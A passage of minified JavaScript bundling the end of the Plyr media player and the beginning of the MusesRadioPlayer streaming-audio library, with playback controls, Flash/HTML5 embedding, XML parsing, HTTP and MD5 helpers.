m.function(this.media.play)?this.media.play():null}},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause()}},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime)}},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime)}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1)}},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if(i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a)}return!i}return!1}},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){v(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){document.body.style.overflow="",t.embed=null,n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),t.elements.buttons.play=null,t.elements.captions=null,t.elements.controls=null,t.elements.wrapper=null),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a)}),this.eventListeners=[])}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),t.ready=!1,setTimeout(function(){t.elements=null,t.media=null},200))};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200))}}},{key:"supports",value:function(e){return W.mime.call(this,e)}},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5)}},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo)}},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube)}},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo)}},{key:"isVideo",get:function(){return Boolean(this.type===ye.video)}},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio)}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n}},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!m.empty(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<.1&&(t=.1),t>2&&(t=2),this.config.speed.options.includes(t)?(this.config.speed.selected=t,this.media.playbackRate=t):this.debug.warn("Unsupported speed (".concat(t,")"))},get:function(){return Number(this.media.playbackRate)}},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(m.number),a=!0;if(!n.includes(i)){var s=function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e}):null}(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),i=s,a=!1}t.selected=i,this.media.quality=i,a&&this.storage.set({quality:i})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){qe.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source}},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){he.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1}},{key:"language",set:function(e){he.setLanguage.call(this,e,!1)},get:function(){return(he.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null}}],[{key:"supported",value:function(e,t,n){return W.check(e,t,n)}},{key:"loadSprite",value:function(e,t){return ae(e,t)}},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return m.string(e)?i=Array.from(document.querySelectorAll(e)):m.nodeList(e)?i=Array.from(e):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n)})}}]),t}();return Re.defaults=(Ie=pe,JSON.parse(JSON.stringify(Ie))),Re});

/* muses */

var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value)};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this};return d};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1}}w.next=function(){return{done:!0,value:void 0}};return w.next()}};w[Symbol.iterator]=function(){return w};return w};
$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u]}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q})}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d})}},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");
if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c;for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a}function w(a){return a instanceof Array?function(){return r.iter(a)}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?a.hx__closures__={}:c=a.hx__closures__[b.__id__];null==c&&(c=function(){return c.method.apply(c.scope,
arguments)},c.scope=a,c.method=b,a.hx__closures__[b.__id__]=c);return c}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""))};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m},__class__:D};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date;b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);
return b;case 10:return a=a.split("-"),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return b=a.split(" "),a=b[0].split("-"),b=b[1].split(":"),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]);default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c)};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0};r.iter=function(a){return{cur:0,
arr:a,hasNext:function(){return this.cur<this.arr.length},next:function(){return this.arr[this.cur++]}}};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0}return!1};J.filter=function(a,b){var c=new E;for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g)}return c};var E=function(){this.length=0};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?this.h=a:this.q.next=a;this.q=a;this.length++},push:function(a){this.h=
a=new K(a,this.h);null==this.q&&(this.q=a);this.length++},iterator:function(){return new Z(this.h)},__class__:E};var K=function(a,b){this.item=a;this.next=b};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head},next:function(){var a=this.head.item;this.head=this.head.next;return a},__class__:Z};var e=d.MRP=function(){};e.__name__=["MRP"];e.setElementId=function(a){e.elementId=
a};e.setObjectId=function(a){e.objectId=a};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying()};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a]};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playSound()};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopSound()};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100)};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;
if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a)};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=
e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a)};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):
c.h[b]).setUrl(a)};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a)};e.setCallbackFunction=function(a){musesCallback=a};e.getScriptBaseHREF=function(){return"//hosted.muses.org"};
e.getSkin=function(a,b){return-1!=a.indexOf("/")||b&&("original"==a||"tiny"==a)?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml"};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");
a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a]};e.isIE=function(){return mrpBrowserCompat.isIE};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,
1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+
a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a))};e.getMusesPlayerCounter=function(){return musesPlayerCounter++};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):
window.document.getElementById(a.elementId).innerHTML=c;null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):b.h[c]=a};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+
(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&(b+="&querymetadata="+a.metadataMode,null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);
null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');
d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):window.document.getElementById(a.elementId).innerHTML=
d;b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):c.h[a]=b};e.main=function(){e.getScriptBaseHREF()};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"")};I.parseInt=function(a){var b=parseInt(a,10);0!=b||120!=r.cca(a,1)&&88!=r.cca(a,1)||(b=parseInt(a));return isNaN(b)?null:b};var N=function(){this.b=""};N.__name__=["StringBuf"];N.prototype=
{__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a};y.trim=function(a){return y.ltrim(y.rtrim(a))};y.replace=function(a,b,c){return a.split(b).join(c)};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;
return null==a?null:a.join(".")};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v};h.__name__=["Xml"];h.parse=function(a){return L.parse(a)};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};
h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);
b.nodeValue=a;return b};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocument=function(){return new h(h.Document)};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a]},set:function(a,b){if(this.nodeType!=
h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):c.h[a]=b},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys()},
elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g)}return r.iter(a)},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==
h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a}else f=!1;f&&b.push(d)}return r.iter(b)},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c}return null},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+
this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?(a.parent=null,!0):!1},__class__:h};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E;this.params=new E;this.async=!0;this.withCredentials=!1};T.__name__=["haxe","Http"];
T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a});this.params.push({param:a,value:b});return this},request:function(a){var b=this;b.responseData=null;var c=this.req=Ea.createXMLHttpRequest(),g=function(a){if(4==c.readyState){try{var g=c.status}catch(m){g=null}null!=g&&"undefined"!==typeof window&&(a=window.location.protocol.toLowerCase(),(new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","")).match(a)&&(g=null!=c.responseText?
200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)b.req=null,b.onData(b.responseData=c.responseText);else if(null==g)b.req=null,b.onError("Failed to connect or resolve host");else switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:b.req=null,b.responseData=c.responseText,b.onError("Http Error #"+c.status)}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;
else for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value)}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null}else c.open("GET",this.url,this.async)}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==
a.header})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)f=a.item,a=a.next,c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null)},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T};var G=function(a){var b=this;this.id=setInterval(function(){b.run()},a)};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a()};return c};G.prototype={stop:function(){null!=
this.id&&(clearInterval(this.id),this.id=null)},run:function(){},__class__:G};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O;a=b.doEncode(O.str2blks(a));return b.hex(a)};O.str2blks=function(a){var b=U.ofString(a),c=(b.length+8>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0}d=0;f=b.length;for(g=8*f;d<f;)a[d>>2]|=b.b[d]<<(g+d)%4*8,++d;a[d>>2]|=128<<(g+d)%4*8;b=16*c-2;a[b]=g&255;a[b]|=(g>>>8&255)<<8;a[b]|=(g>>>16&255)<<16;a[b]|=(g>>>24&255)<<24;return a};
